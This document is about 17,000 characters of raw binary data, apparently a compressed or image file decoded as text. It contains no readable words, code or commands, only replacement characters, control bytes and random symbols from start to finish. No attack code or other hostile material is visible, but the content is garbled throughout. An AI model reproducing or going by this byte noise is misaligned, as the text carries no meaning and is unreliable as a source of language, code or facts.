����sKP�~���r�B�I�B*�3&�$ё�єAx��aY �+** �QЙ��i�-�G�Ȁ&��=��H@2����1x� �7Wp�Z�W@9���|�	Z` `��-�(�� �1��A�6K��#�#�jp�����|�B���S83h 30|ؘ\��T8�"�-����#�/�C)�-j ��l���d��h�!�'��>���P0��A<�[��n9��*20������7 Zx��8�H::	�8@�:��H�Z�*G ��)�MԤ8f`qЀ"h"�`T�����Ӏ�$а �Х��<
X�.���.B������ Gr4G�ئt��J���`��A��7P���3x���H���'���,k�) �� ���@�W����lFx21K��X��ħ����������˨�ܳ�Ҿ	�@�>	Q�
y)?�ʐ<�t��ɞ��T�Y�� �x�L�?�!� x�pN5Q� @>Й�%���ɞ�:��	�	��-��F �-� ��R"A` �-�Y  gʇ
 Vh���+�3��	��e�Ѐ��Q��Q�A*�ZSʦ G0����)��RV�S��Vh3(b���C81�!�`	I  B(�!�'��*z"64 � �C�!�e�0 �5 9�" ���=��	DA�xNt9#�S�7���ZV��0�9�,@�nPN*��6�����Dh�:#pՅjH�[ȃg@�e�c8�H;�Hh�fhcL E����Z1���;&ЀA���(��O��0 bj" 8OPb�%�ƛ����pd����ؚo��#��S�/8�� ��H��8��� }U��/� ��G!��3��������5�m��W��OxW(D� �84�ȋ�G��H��\�3��h��0��	=���J�Y�?�_����?�D��]�B5���7*|!�\	&�<�!�@pm ,`m(�؁`��%Q���@�ʄ�ʄ�ف����C��F�P�  1xÅf�-'Xm��j��^�h� �b �7H Ѐ�s���Hx�7� *��za�L���j�`0Gx�{�,QѬr�?r�h�Jh�?ؘ0l-'��]�)�� @C�	�"�B�P�!8F��Fd؆������X4 �]0�C�i�$d 0��� > �ԔP{��ȆD*x�j�aP&�ꁢ3�cP���F���.4<	 ��0Apa�
���#b�3�ZdE��C�(����5 � 5�%��-ꈻ��OXQ����1Ռ�� ��1�s�pB��p\�+0R+��L �%2��̩�&U.c�O؁7 A��`t�6x]�+� x؃(�� �ⳛy��|���H00�` ���3<þ��S�bt����I���q���I�s`D=�SYԡ\�`�G �H�*�i(����)`A&K�'��6 �a�R@	[H����F,8�IPP�a`A��EA��� Ќ��6PmЂ �b>��k�6�b�b�L ��+xL�,#�A*ȬaС7�aF���2W}�!\8�V��Vp��H�W(��&!C>P�10�#�  X(� ��l�F��X�b
���b���X8ȇ|PA��:.�9��v��8� �\�$H��@�A��y���Q��G�M�*`����gp�2Z�cS<��f��â8�h��`;\0JH����I0��:<�>�;5�@[>P��2�C �lf���[�����cތd&�"Su4�� ��<����f3�� R���~���y��oM�)X�bІ)� �ȇ�0�D�`D�G��f4����(c�ۥ�� H,��h��+���3����=)i	�������@�E��}4H����?��YT"�x� G@��̑ �-�+�a�/,H� ��� @L�������(�� Hpڣ�=���px8�Y�`h�@Cf�`i�:�m��,�. #�b#�:P-hĚ��$�V��ʬ\`G`�3�B ���ַ!���}��eP�~lY�2��H8CI�B� �}"
� Xmr��%�"jNd�"
0X(P�x�8hкjK�t9kP9j�:����90@� �Kna��@����/ O�Iw� =h��n7B���HV��-��,�@�p��Z(/h "!C8X�1��-�F��(�%�" �O�漥�jjpd�f��h
����" U`� R3(/$�(�r��\��Y�P�t.�ץ.`�wG��z���6�|�2�i�� ���27�(��q'&�Y�<���z���
a)��C�K�]��i��*t�i�h�B������s0�� d8I� #�� �������y�Z�ʦ
n1�F�lIȂ,�PW��?��sq�7"�O?�����4)���� ��H��:�)�h�2b�u�Y������xGh��)v�[��hР@[�l�S�����d٢8��EY�6��B��G.�!T�!
X��%�Cl,�P��
�ܴi���1c���@ᄉhմ1%`���WP_9�EKZ�!@��0bd�H�@���E˖(ohU�u�
,�ҹ���csf��u�Z�n����(ȗ10�1".�p#F�3�jŘi &A1|�(�@(N <ȶ9� �!���R����wb�8r��p� ����sp��ˑ)TP�m:�TH�ND�+5֫ba&��VUR���C��(Ȑ!�a$��Ah��=HE �� �̒O4�T �3XM4BS�j���	���@�}��ǟ�_*P�<�R�20рf�l�.D�r$�I9̒�3�/�����L��2���Z�%�`p��%X��F�83�lVd�-p"T��Sg,�#�#:ܐ	����T��J9=̐�,��(��ZH����0�A���m��i;�WL1�S aB�� �6�X�,l\q�5�P��-=@��	�2�2Ѐ�(O1�K�Ҙ�RH���S�!�,L�(�q
�� C���#A4Q�w�+o�y*tA��=f�ӄقE_dQ�!uD	T`!&E<�.���;��M��O��C|�C3$��O]��J1�HՃ�T�3!P G	P��L��AY	0qE4�� ��|�r����-� �#O�@@5�U��1��Q�1�?�\�ڜ��y ���4LP�Ů-a�紓�O��z���q�'���9W^t���v�}3� �A��w�qF�$^C{|!���wb~���D��w�	LI-��2퇷�r�th�	3@�8�$������݇"I�'c��>���X�L0d��Y��39.�����X��?��P�e����1Y�e*��Ԧ�l`��A�T��a�����0*J	;��Sz� Hkw� ���`�+d��Tp��<(*O�aS�@�Qp�Qx0��_�@o8�,t�Ac�ꀇ��Ep@�`
S���j� )����AmЀ
7�BPO� 2ȅ-N�3�m^���B�����=�d��	N�H�@��8%�BI ��a&K��OB2�l���)�l�(/�ІSlu_�b�p͠Eh0�?��H��h����BHa�H�ah���0vy�b@�/ ����3�ֆ Ƞl�[8��i�B�h�斀D�	�1����`(���
|+�!8����{B�39�u�;���v�����s��T�`=�AX� h !M�}L�=�����6@1a���,��<}h ��U�)��" �J�+�({)��~b>�%a?�9�
ڊ��#HFr���Ĥ�����R0��e�KY���,A&1Ѐ/P�-���$!����zX	�ІJ�J�RD��p p`�R�An@�MmvT�P�� *d"u�K�*ШF�BPa�@��I(��P�!�@�`�4v��h�B��%@>�aG9�O�!ܘ���v����i�h�*@�;9�"�5��	����˂I�@fx�N���d�c +  ���By���Tn5�_�4��6��Y`H/#�1��,`]����&����y�hts���җ[��j�!0p�Mm��܈Ђ$����ɇ؀6�	 ���ָ�+.��\����{�Nq��P�<���aC���}gs���R���`e؇�N�
!��	���S_4;څ�F�P4�0�
�Y��Vf�^pc��:��Q�>�P*��3i�E����f$>�) �< ����A3�p��:V���~Q���ڊ%
�0�1�4m�M����	�Q34h@2qXA��Z�0���iHB
&8���A(@`��R�*���P�}���!0�A�!�,U0Kh<oy��40 
8�k�m"����YT`ZjCs#�*����?�-^��+#B� =��W����v�2�`W$,�B"��� �M�d��o~7f%��	X84�qJ�H�C��-~ኧ8��јA2�@0��ȰL�vJ�*�҅]?���!L@b��"��p��3��!1@���82� ���|��8�p�X�6X�)p�u{58E�/f1��<*�\^p�p�:)�Nu�#�y�pDG�\!�A LHBZ;�y�v�����d�8AN���'��M�!/�����O��&�^�1�<��HU�Ԏ�XՉ��@$���B|�Xɯ9I� [��հ�����%$P�1�E�ܜDB���,�)X�� 
d�P$H0hC ̀"���(��ND��P�fy��<!)� d,�M�R�1Jk�BMȂ�̌�L��Y�RP�)Y�%8 *��m}H/T@���[f�s)�g�����u�\��w�ID�C$��C8�%�y��p�HP��A , |- D�U]��  N�D��W,�x�h�ؑ����,��-"�)\5��AȀ�i��E$��@� �a��.���E���3��E2YE5�B��H�0T8C�1 1C0�C38��I��Z���@����i�MB	�Fp��eϗ9��G�I�
�� y���L�u@�dN�M��B���
( *��S���)@�|�����	��� �@���`�h�3�(��4��L"�������XOR�΍0�l�Rz��P��(��� �%@�#�ZXՏW�Z.���Օd��p����\�`s ^�`y�\�vQ1����a�� �\��!�6<����$ A���p��<�����`��<C$��@C5���B�҂4J> ��kVC>��9�����\n��|ܟ�8B���W3X�r 8�.8�$A��@L\��^%R @����!8!H'@ d����@k��=U��ǔ"*v���qHS\�5\�+Q-��Y��u\ ���Y�/����U���]�B<]P�-<�	��V-̂a<�0ԁ�@��4��8 ��8q` 8 %pY(��a�%�A�pRB�C*����d�,�9Nr�BBB�,dDrG�T�7,d�D��J� �A,C%D_���T_��������B����<�N���(]�P�������MEôL�����H��dA����}��H�O�����ݙ�W��X��H	�P��,��e<��\��\�	���[!�״�I�Q>������B_*@EH�$�X@���%�J՛�\P ��fv Pv��� ��X�3�5Q�u˄�&l*Ł�ݗ��U���h���"�s]A�!j�x�B�@=X� �j!�B�)�B��xՉ_Ab�Mb?� ,$�G�@L�D�X *R �l"{�TR{ڀ��*R�d�	<CD\�8E���D,µ*�@��4 D@+�����FRH#2IA4V�94\�^t�2^5<��@'��S3`^3dƝ��g�@0 %|^�)(V"��MK��K���M @ d�0ep���q�q|�d�w`�
p��v�Z��Y��9A?��z�@0� ���)IΩI�i|O.ȃHS�*e�,�]O���9�l 	|��������6�S��� K��Ȏ(��5@3l%��W~�X�#Z��9�հ��ɱ�%�`?8�����Q��d@Bi�%�h��� �@9dA̀6h�`<�j�dbk��@/dS����4��<,j&\O�$��VO�Lā�8�+<k�kj�&h��48	d�o�l� �.�	X�&�vE�=A��B(��_�%b�-��� ��0��0�!�T�!��A)��MȆ�Y@T�@N�(��]40�^��-����5�hA0��jd�@�� #Y�$���a؅I�a8�4>B�B5��6
CBP�pF��0���lFfd� �L�dMD�,Y=� X��'�������}dq�^�B�
pNxt�D}�
t�3_����/�B=��ih@����Щ�� 
@C�$\��������$��T�	x�l���ZRB��Z�����Hx�T�ϖe��5@.�C�WveY�O0�B�����q���o��*	���dD���
�	�F%4�8����/�(�LA�\@��"hA^L�'g��t��\C�_hjC�Ҁ3�&0��;G-��n�����s� ��f4HC1hL75��tB��*8Bg�r�Kk1�CL��8lO1$bg�L  �p1o8��0�j��M]���A����'a���bS�R+Տ��qc���Y*��|����ɀ#T�,D,�a�L2^:�$�YkE2�������f���%��g��g�Y��� �'�h���F6��hD��:A�J�|A
|�p��b� 0��asFM�0�B0�ˎt�z��� ���p+x���,�Bk�<ό<S���.$�<�5�1�>�_��~�nS�~Ԉ�Je�-��XA�*p/X)	X�UX��0�U�HI�4�� �j����4]gщ@��rNP4����d��en��J��5\��
��8�D�(pΛ�
� g2\�4�+����]����k2�-Kh�5U��_Eh�/������	���(�tW�-�CD8@�A)��],����L��$� �z-HD� ����A���-@>�k0�K��M@�K؝��g�C-����' ��X�< V*�E\A��,�E_䫊��pg�����4�$����M�_g�1ܻ1h����.-	@A}-�/�� n�d�����^�,�4sL7,�4oG
��|� �wt��C,��n@�BD�D�z��R�����L��Z��_�<�<�q\���8�9�)@���J��T��U�p�@� I�Z`� 	���F��	�ZҕH���W�X'�V_S�e��{4W�Ai�R� \�"��"\  �+p ЀI�� 	�f%RSf�

B/ ��ڹ4�k�K0��J�D؄���j�]�"��p@	�3@K��J�7�f�Hz\A=D�\����B4 *��.gٛ�
�:Б@ @�!D�c]@BB|!, �� �WЬNȆP�" ������ɢ-���5LA�(|�v����<2s�;b^]t�3ĭ[S4Ѫv�VB��* c�.)V��+��`���Ȁ�b�HpRF$H\�p1��1B�PUgN�,R��Pl.8)z�ɗ.K�vQ�b��ܞ����զ9��h�E���3�b��Og�U��D�!"D(����Z�x��b����p1�hA�v�ˍ�s�ҭ+b��y�`!4.�yI2��P:�fr���\I1b��v�\�����{X0߾�_�kY��˖7;��@t�0X��� ��8���]����m�����X�ק����{����ya�S�t������(FP��@�AA�)��!��pBG� 0� .��� �
h�em���q��{� m��E���Fif�1������1��r�qB�_0��*��� v���Z��	3��".��[B��z$��=��k�=5�+�~H�3
#���-�$�
B�X�
1� ?
��(J�`�1
(��H!� 
&�`hL�!A�!�k|�eW|	��b��A�R��
�8I�y��3� [*X��Z�(�]Z�B��,��\�8����Q'b�I��8)�m��J@ 
l ����z�3j�)ׄ`è~�R�+�R�戨��&���*��ZJn fJ�a�	f�X�PE^�jx�3����x�K�=�8��B��b�)��]qEf���c�����5Z�K��+3̈́�)��PV��0N+M�y�j��h��Xp�m7��>��a|���|!�`�[N:褳��긻����p�G�p��Sډ��^p$?22!��@ ��
���Ph衇M1��AHv�@�8T�B ��PuP���
�uYk^`�W��0�^�F�i4�f)6@q�'���W�'����a�'�0b*Q�R� ���Kjm�(��S�M�
o��8�䣍=�$!
$ �	H�QcX�l@GE
���&0/BS9����q_���`!��'V�A$"� 0܋'���`���X�2�.na���pD���Bn�ad!}��6��m��6���?�q�n1�"yAƅ�d]@@	l�1��+(�;�儤L`��JTR�6� *���T�8�e,dq@%�a/���1�@��/!h�0�0�r����D*�0	<H�8�0�YF5�I����٥4a �f��5�xB ��Ʀ���7�Q[q��(�9�Q��0�Kd�ю�����p�K�(&�����	2��rH�Ah�k��@@ �4��)s��A&*t!*d(J�
���ic~�����Y�/-��b�W<IaҨ��L�D� 3��H�kx�4��P %d.C��H��jy	L���N	�M6�OMp�ΞH�2�oOQ8��<�O�0�8)
<�Wu��Ň9P��Ӡ��Q�Q��+>�F��f8�"��J����-p,b����U�A��8��T�}�100�Ā\劄�0F�qUP���J�V��(8�ľ�6d�**X�r��D�ak�/�A�\Ȣ+��!Sa4@ H�qC#�O(;rY`��M�l���v;��W ' ��=�R4uٌj�%�Sj�4��-Y��A ���������� 1�����-9ӹ���7�lG;l�y�986e=��8�qF ?�;�Q>�� �5�`�)LaAm�� ����ف?_'%���A�w_�_P�)�#mH3�A5���� �&�Q=�Ȥ� �)2�׵�
�k�#^�pxx��f��4��kRS�HT?����'��	��8TV#��,a]�0�g�5G� ��FW�� ��Pi�0h�\�pO�~�`��!_�Jk��U�b�#��ha}��H3l*Ej��� %h �p�L�V	&���A�ue5+_�F}��_��cST`��}�xL�l���+ �1��Sa��AOT�&@I�As�@��DC�hwo���t2���0�0
���2�I%|���ʰ�jW��Ҷ��$	+0C���߲3m�Ʌ��V���XFt��1X;z�('�U�<?զ-'o�E��v�s�s�v�P��SЂ	�� �srP2�c:BCm�� �`W���ڠ�0��$y�ի(B4�il FH���m��2�E3�0� <���[��D&Yܔ�9m������߯<�П���g B" �.t =�I9��F@ & ��`SU��qhy��� ~����0�~��^�S�������5�d}���MH�ȅ/<vZ�q �0�cZӘ���,R��`Z�Yt���^x��<�T�`ܾ��Ba�-
�
f ^+`�ؖ�7" �rBԢ�"@^�D�Z#�`X&A��"0x�wNx~�w���`DB�����^)�2�3p��D � �2@3X��^#�t`� l��&����&n�#9��9vN����� N������pF/Lp!������ b`FA?D,� 	2G8d��d��� f�t�`*�0�Ɣ C����B��!�؀8��z�g?� ���JD
<1�b�zD�#O0l� � O2��P�|.��p���,b�BO~tj�P��Po�X����a<�
Ԁ(����&H�>��(@
@G��S�A�	2�3Z�3�%��\� 	Dk�H+(R���������xH �h�n: ��4�"����X�@��"�!~p������@��\d@V
 
n�s�3z℠F�)�X�rK
���dk�^@���������:�-d���V<��
~�\f�l��#�~G*1I1v�1����`2�K��+�Z��I��"�T#i�¾" �
X@�v��^��I8���F�xN��~�0�� K4�	&��	3L��# ~��Zd�~1�pN�
�)�Qh@Ď����I,q�vlJv�A3�z|A^`
�aH�G��g0��0
�f!t6�z�c0�b���./_sd�B�� ��wJZ����G�g���(
Ȁn�ж`�  �`&��  m>+�\b~ S��@!G>�w�O��5R!�@� $e����'��@��
�`��Wn�W� �j-X R�B ���@�l���a��fd� �N�������c0 Fp$�E��\�
�K'��U�%�(`�r@
������ �@����29&��d�NM�<��`�����"x8��|�g^���2�Kf�L���K,1#�R�jLhߒeR�4�P@�	�E�@�V�
없����Cn���0���#��   &Lb���D/L��lj>r�	��� 	FaN�09$Ȁ$d�@ �d��|���` B�`�i�4$s��d�z�P�씻&J�^�|�zc�d�b��#9!/h`����4�N��@�K���ħ򬧲����\��n`v��<a&@�  m�K@&\ (�L`S�3A^at�kx��� բ-T'$�t���@
F�W6�rM������P ��D��L�FN��� �a�(�`#Z�pap�Z ^�ʀb ��%$@�@h�H=�Ոk�B؀Is��"J�J�*��m�r�)������c^E%�@�d�"@� B�@ ZF����T�`�/��*o�p�f`���h
uiȲ4�p'Z�245���".^E��5 d!�~)/����	��)z�n��:�0�:�Ɓ�p<��M����>��l�2��d�	P!n@?�#�U���rRg�C��
v��	��
8D/�J4$~u`
X�w���`E���~G�aq�����"��,0�se���a�)Ь��
�6"�@O;#�{��M�D�J�<��a��n   �v8
 ������>?+�
� .%N�Gz`��
�H�e�O 4 �@n��4��	 Z���@".�9T <��� )��mc�f����q
��j����^����!�0��UO�G[H.ӂ��/�Z�d�J��"F*�S���b�"ݸ���K�#�́*�w�T��@%����+ N�"x��\�tA�Dz�N��/ �< ���5D -�F��R�=�Q?���,�FH��2����
#/��S�����9�	0�:��>f��¡�3{��m���"����P���3�ל(�59�����p,B��.� t����ޠ�H�]1�F
���m��d�fѵ0��^��qȀ�)��d�%D���
v���`'a��h�N�,
n`���<�8�\`� p�� `��	�`��bDn@;�T"�JfL�v�\^�����^�
�AC��fM�x�P�h� ��[��A>�D�N�� Z�!����Z��� ��<�@�(�lT7���T�5���K��H*�"������/�b�K��8F ���ƀ��r	Jd�`�Oc����v��| 
@��-#-��QOC�-%��`p����D 	L�R�Fx�m�S/�HUy�:�� ��� ���#�S�	�`ӄ��"��>��7n�җt��`�3��n(GJ� ���_L6�@�dB$��v�?�ś� `H`q�/]��/ 
TBE8c�Y�?�l����
��)�������{���a���觪gx� �2����<� � ��
�� ��&��R� �m��ډ	`
f(�9jpB���@T�AU��@��X `��l�!������*h�8X�h���1@����pA���A�@r��/0�Ɓ���l+�6���($Y$ �T���,[�3Zi��)p �Ma�h)N�+�b���i:�� b�6�L�H��E a���A�z�)�E��^qPGf�zL�A��& ��tv�52�%��X@��Y�@�����B2�;�v=Sܝ}a����c���FUU� ��o`°��S"�$���=p��#� Ň�<ɠXa��#Y�	V|r� �3a�@
����	[U矌 B2�
��A�i�_��b1TD�/f!��A�f����!�c�E����� 
��q�^BP���0@�.�ͩ�~�#</�=V�<���ao�� � 2�
�@1�O�`�'   ��
�f�SA�e�'����	��
8]� ��\��9��?��!P��hM��?�@�CA������a� �h�!4 ׇ��N�� �a"��  BFLdԀDU��5X�j���D�<��XQ�]:vT1@S�/�P1�d�.*R�ȑ�� ���`p�Ν�dEPe��P/�0� �,ǘ9���-^�r�k��ŬR�6�Z��[���j�� \Pd�#�E7�S�7I���,�[Q��(A���F+1�t=ؠ �B�`5B�ĭa垭\��u��y��`�H#����e�X7�y�l�9cF�qg���]��p[�c��r����r�;�SD��v�A�`fH� �!J2���@#�$tBO&J�#oɢI����0D��`�Р��b�+� c��+�P�UW��5�PA� �A'��  �Tp 5���U��/��@	��`DF\��;�@E��<���d��A��oQB�$sVZI\q�	�	Q� &�7����pH����H8 � 	�	Af A�  �O�pB>o(PEC%H0���)�CH4�h$	��1g��K��~ک?LhAK5��j�-����,�̒-�>�C }l�Y0������3^��6ۨ����rJ��2�o�i��1Ȑ@_`�DPB���D5\$W��	�G5��I)`��+ut� ��EM#a`	m;�f�)<�-CDa$	0���0���T@KU��h�0�E XD3�Ueq���@�o�`m��{�WEUt��U@��&��+�H��'j|��D<�bE���:�M-Z.�X�K֨���j����X���@�1%����rr'g�Q�u�,I�8�#{��	��z������ ���� $�G�0�P�~;�a�Z�B��R̄�NM��ZC�, `���A<A 'Tc�W��z���2� $l�y�F� �TP� /���k��s��}�qX��`�?���G�7l!	'�"�-�c
т 1D�@	6�N �AT�P	J� &0� n �R�D��Nq
T��F�� HAU�:�XEX��1��&@�l#۰�F �XU�8��S�e��ҡo��Th�p@Z�?�% `���C�%09�F�����2)�� ���|C_��5��/�,�� �P"���@�D��Ac����r`x�C`�F�1a�Y��f�dd�
�F���/wQ@�������fP��,`�X	.�@IW\X`�Pm�U3�jJӵ�H�5:y�N|��-�����~h�n�Y����`8�4� .�� T�͈�'�`n��'�CŹ�F�(vp9BsE
B�	)\a
Y���.�:_����P� �6��6�� HLAK�@9:��Yh�X�� n0��!(�#���+�������7�(%J�#�9m����;�j�> a��*�A��ѓ ���
laS�� X��LR�0%h3X*1�Ќ`����G,�8"bq�W%+W�LV@4�"��'�E�t�cW��?l��aP��8���b���h��(��A!yH���4�i$Q�K�:�^o��\B��� ȣ%`|���C1�� ��,��)�xDQi��C��$_���"ЀȬ�!` C��#���@�\IŹ#�V�/|�%F</����e/��3X��Y�1#sLU8j��LiB㙬As5�hF4����@�!B0�
O.�m���r|"ԣX��3���Y�=���e��: Ҕ�0�(@Gl �ԓ	"�?0������0]W(d�ԡ���6zR.h�� �0'�W�  h�/BŰF,�1/�G<�iT$-`� �8��Rљ�+!���ETä>N�g}gr_ �	z0�%l� S���A�`8D 2 �(ĉ1� ��4g�Ŧ��,�~j��P�R�0U�U��b���\�y8��0�h�B�~F��",K��1�y�H��(A�Æ��<�4@�?:�	n]�t�$%yAJJ�z�Х� t¯�� �	C�!��fD)���~���ul�d}C;�R���,��Y��`�c<�*aV��A�A�y!����T)�WhQ�g�#�p�/���3�Mi��e���i�ߩ�r��-hK�z��pji�M=���]���9�0C���{:�;�A\z���0[�
�甇�La���`���bGr�{-z�]���
z (A��G(֡�fdG��@ڬ��/�E�t���� ��G�k��zp��H�[������Q5��8Q�U��}TZ� Ț�o=D @� @u�֒ E��6�`B}0�d�p��g B�2!�m�b�A`�Bn��&X2+�BC�R&@1p�� 1�0�g���� �� h���o� 8��)ƀ�a�
'F�Bu�R
`.��.Q/ܐ ܐ�΅\х�@��P]�r]�P��d0ޅ.��� ,s	�K�`vU�Tt����3TQ14D4spV@q2'�3y�`pL�����+e'te�Ѱ��\�	 +�
P�Vcb+��L�$M���f�/� ��i�G7<fN��c�&dD�`�F	:�dNf8dPe���qU�ޡ��!jpF A�%�#�@;`f�4 �0InF!r:]���%�Q�Z�/ ���dP+`.0��1��{��
�0�|�S<R �A =�40~�vTRj��x�GN�#U^�	��%���>$�{P�%k�fk;I�fD  D� �@��`��UDI1�6�`��M	`�@�}
�r�hm����P�,�X��*�Cg��+�Ao(�9����N��?��1��W��$�N� ^DuwgFwA,`\t�9���U�bXGbS]��/ץI�@o�]�J`` �� �@Q�+�������T_kA�1���Bo��!�C0
���D.�4\
�u|Q3�p�pPD�0�fWe�TA_(�s�	8s���Pb��5�Py�5�1M�p ���A�!/`
� ��c�4>X�$�TE�P��MB��0�f��8�! ��>�0e�4�PFp a��T��W��0I�!pV:2X |��+�QЏQp0`�P�\@ �Te�4�3T�#F��?�A= ��9��T�H�x��~�{��q&� 70b������ד0i���ƦG���y�Ӏ`�6�0�pTB���*�BAb�X�un4Ԃ�+�)+4x��J e`
�-@A��@�=��p4<P0�yL!HqX�rq�t�0�/[ȘcH��j�b�� �ɪ��0S� ;����� @1�H����iI&�E��R�D7D�84ISF���,3�`2�uI����:����4e7D`oz �������̄5дbz�5��"��"-� H! ��9&�(>��c�f~ˢ�H��pc/�e$�X�������7В7����	�PfT�PT���[@W��{ z!�`@p.��t ��N,�|`�`�0#<��tea������[D�9�SA�J0{��!����iO�x�3�#/�%��g&��	c�	ڧ��P�0�fj�=	��f�p��k�D٧b� ���df��W	B��)�%��"R n���3��*��k�t�fB"��N�@L�M�
���$M�$>HP�8c0úJ��%�z\)@�_`����)�"�]ª4�3Jps��XPt����
+�����I�hI����:77��PFF�]cT�/3��T�j��p	!P_)(����P��p�`� ��+�
{����@�+�w��艞��'xcK�;>��$$	�T *E�Z	���>a��a��ؠd�O:N֒��<��	��O[0;�;�fA�!�f��T��`�� �	k��k� N�
��# �<p6�`�C;pe{�DB �G ��Ao0���=v���U�>X��0yXʲ; 	
@V�@V;����k�K�D��Gip	Pl�pe� `��}0�K��ہ�*ln-�*��>��i�����p  A��������� 9���;tZĠ�*H8ӆ�	�\�J�+] �zN��eX���`����tq{� p@�'�'�H��ct� �0aF����Э�`���0��*s�
3Z��8�I`4���P_�^��{�0����	p�a�T-�)�Є����Ψ00�m�x�YK7�U7u���7�7-�� �	#��8����y�0e���0e-�y�7
TL�cFe�}2���_%
[�
�� ~��m� %�r�� #ր!��p A���Dr���>R �&��Z�����T��~Nmj{���f�%g�Q��c�	4@�� �����L�[����=G��1@�  P�0�@�$́(B�vX��N 	b���3eI�g������T�g �@	�D�o�ÝF��PM�TwJ�L�EΓX��������\t������l���"p�ʫ����0! �'@��t��Jo�������ʪ�z"�
���a��D�1#35s�a@.G ���)��X׊�v�(�a�:+���L>]�]�����p L�2����Ԣv���@��0�� ��w:e�Ȳ����b�>��O�ؒ� -�0�[����;ж0p��t=�%3@\0p����(E` � 9z1RWc�0�:2�0�g�S��S�}�pA@����P
�:���~�����>������	S	�k���W��{k`e�4��n��n�� �P:-��`͠��ܝ�HB�uW�X�Ũbq�h�3�+�p� ^��H��p�A�]�F���� < V ���QfF���J �\Ș��	���[]��1���`拿��9t�P�RMa$��� �:Ǐ4�J�Kq�<�ťJ
�"�㤠(2��ә�^a��p�[��گ"0yàb� �)\��b����/ mt
3���%Ɂ�8\jP
��c ���&Z����ō�G� 5��4�ǲ^}���;��L���j��u�0�� t���@��;i��3��PKg6�l`9|@9%�eF ����G70V�t�ü%P������>��	���>j 	| ���c�۶��`�۹=����N`u�u
�@-�@u�Ẃ�݁��u�B�Ũ�����p 񈙗-�44�����-��O�D�mm����~+V��<X�!De+!S�*�R�5�dP@��N�=w�xq�g�/881��Q�0Xr"��H�Ty\�I�f�$(��,2h�n@�V�Ym�U(�,���˄\q�P��jU�$�������\�dCF��	?��@V��W�_{��sg`�܂�LX�Q>��j�E��d����n�˂�����/Y���0Ӏ��T�}b�~�mź�=�v�ױO�%1<�i�p90SD���7nD&��`�G�)���0����=�r�=�H����$�@vp�
��p�3k<��B���d	�
��M6I#�< `����k��Q[0"��`��	�%�hc��h##���7p�.J��O����ҟ𺫮�(n�����C���80�Q<	�G���S`��< ��>���q�ifc�!Ƙq�1fcfFp�"�%�H��%�>p�3p�%TSA��h����j��#�@��V,��b��gNx���`�p�"�q�!\0���¨�
��"��H�I��� 	&�dRl��R`(s�=�	u�=�)wh��D�v$��I�n����������R��Yh��-�z����<��9Ь�� L���V%���0F�!6x"X*���@s�Wf�3mR�@|�$j�a艅��r��7_r����k�f��κ�ֲ�-��g*����$"�����H�$��!>3d��
� �3��;��x���#w$� �)MC1���h�bfiz�� |H1�;
mv+��W���&�q����#�P��$��a8@��(��pȻ�"*����'�26I@S�6ь��=�A5`�D�q�t�X���?�l�Oc�I��`�y��C!���H�p �`�f�>��ԨFu*S�*�jU����<"/���%���9��	 x�N��c� g��E��,VX�f�B�+3Ɋ*FR�oa06��bεÝ|a]?tS,q����*������t cyƪF0�%�p��3�qf� 6���02��$1*a8v��(�/"�dH �C3����hF3�]�Ct	����4��
���?$��e �}�F���i�	 �Պ'���c;��w��5RƂ�� �D�=d�嗺�@��>vx�� }�@|����gIQ���Y�B����aB�`�0^
�ܡD'��5\q�b/PP����Ɏv;���������y��p�j�Ƴ@�'��.E�y�3	�\�=�PC�@b��zړ�0p��
P�BT�5�GA��F84� �EJ��ߨ�0@�jl�,αE_�%/!�1�!�cl��jڠ��"���0�*�p���Vl<�F!��֪aVh2��&<<W�~��v�k��WaN��K_�1���f<Ѡ��H m��W,�Ðt�C@S��h�3f�$�Iǲ�����da�A&��fh&����c�
`P� ՀF/@@���$$I�
"@�X4���\�od��h 	�� ���`@ɩ�q@���-�r��;�D(a�?C"/D��C� ��>�	y�� L
P�(����r�(f<�� `��Q�Mk�@
!   P�����FЃ���,F,p�@l�
��2�aG��ök�}��	3�����p1����,%�T��EA�j0��t5��{`'&Jz8 e�G0@��u�O*T����tD�_0տa���gP�XSP�R��]�؟J �� ��< Tf0Á^��d@�pd�YP�1��j��^�af_�HE$/��@��$��>��Z���QU�!�:�F��q_�@�j�v�E�т���e�xу`'�����fDc��F6~l\I���*Q�	<�,ӆU�Z���!��(*5R�8Eoy#�e�C(�G��X��'C�o���xAZ0��/�T(}%�ɧ+�D&�K�ї����d����(��M�YC&��T��'<�/��ph�W����CL��׎G�����0�7У" ��Q�e	�Q�qu���At�P(�8Qd�\O��C�!��mO娟�4b��P"e�H5�z�����܇2����*U����O�3R�� p0$�m�ӹi�
6C���1�j����T�+\����wr�z�A< \���U��1#�k�ZVi��مi:�^'V� ��2�4!dLB��Q��\6��B�X���Q2[�,����l{ۯ�,����f@��~UV`�a�#���E=��J4����f�$���R��f@� ��Z/���@�8����O�雾x@2�>�� x�+ W  g'9-�0m�)�,� .�.��,�q�r���"�����q$�؁��/�q[��[��eh�h�c! l�3�~��.�$��2i����#2�H��"�:��R�@iD�2��;H9��93��3�H�\���R��"���	�X<�.x<%1�+4cp.��1��i8�A����G����+��+�
o�4��2R�R�p=�R��@�r!��b#��`����[�#m��a��(�c� *$@�+6N���?Cb�$ʗ�=��2�,0-�0��{�^x�b(r���X�yH7�`�7wȧ ��Nҷ��,D�+����$��`D8���󢛄����02�)����"���њh�_p&�#�sk(�����/��ƚ��W���@�CIѥx2ʟ��)�܂ ��#������)����ʮX�$�(� 2�:�=�%�ROP*@c��<q���)+=�(�ٲA��#�>h�T �2�4;C�H
�\h���8<8�#�)@H�p �7p�\�*$�k���*c\Cr	�I	�p��3�\L^�EQ;
v)5�K���|�=]r�� ����B����[�kLd�c��L��&`�1z���3���Q5�Z�t�b�ȀA �
�#m3�_���ȇ^8���ؐ����؎\h��l�h�>0H��.��}S��J�(� h��<���aJ��X8
�@�m�,��@Q]�a�# ���f�#�ˣ$�b��ц�1���l�!�[x$ x�9�8>�����%x:A��H�i b�p �N�?P�M��Ȓ2�5����O`3a�#�=8K5�h c�(�ؓ�$T�R��AT����!\ЀP��ٟ��9�E�a` ����"� &@�J8�!��=ȗ�@��b@�(	� �Y6j�<I�!MKGƘ���IS ��NS��t��t�vQK� �!�*F���S���0�����V(>�q"% oǒ)֚��d�G+������@ƺ)% �$�kH�yT-�� f��	5	ka�`��ć"��c�JW���2����\X�fH� ���@�
